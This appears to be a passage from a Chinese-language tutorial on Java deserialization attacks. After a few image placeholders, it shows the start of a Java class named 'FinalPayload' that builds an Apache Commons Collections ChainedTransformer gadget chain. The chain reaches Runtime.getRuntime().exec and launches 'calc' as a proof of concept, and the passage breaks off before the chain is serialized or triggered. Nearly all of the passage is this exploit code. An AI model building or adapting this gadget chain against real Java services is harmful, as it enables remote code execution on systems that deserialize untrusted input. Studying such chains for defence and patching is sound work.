 public class FinalPayload { public static void main(String[] args) throws Exception { // 获取包含执行类的 ChainedTransformer 对象 Transformer[] transformers = new Transformer[]{ // 将传入参数固定为 Runtime.class new ConstantTransformer(Runtime.class), new InvokerTransformer ("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer ("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer ("exec", new Class[]{String.class}, new Object[]{"calc"}) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);